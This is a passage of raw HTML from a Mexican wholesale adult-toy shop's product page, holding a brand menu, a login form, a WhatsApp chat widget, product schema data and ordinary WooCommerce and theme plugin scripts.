		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="526444417b" /><input type="hidden" name="_wp_http_referer" value="/producto/natural-realskin-hot-cock-3-flesh/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="d32ad569a1"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas","@id":"https://vartamayoreo.mx/categoria-producto/marcas/"}},{"@type":"ListItem","position":3,"item":{"name":"Nass Toys","@id":"https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/"}},{"@type":"ListItem","position":4,"item":{"name":"2722/NATURAL REALSKIN HOT COCK #3-F","@id":"https://vartamayoreo.mx/producto/natural-realskin-hot-cock-3-flesh/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/natural-realskin-hot-cock-3-flesh/#product","name":"2722/NATURAL REALSKIN HOT COCK #3-F","url":"https://vartamayoreo.mx/producto/natural-realskin-hot-cock-3-flesh/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-3-F.jpg","sku":"782631272208","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1458.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/natural-realskin-hot-cock-3-flesh/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" 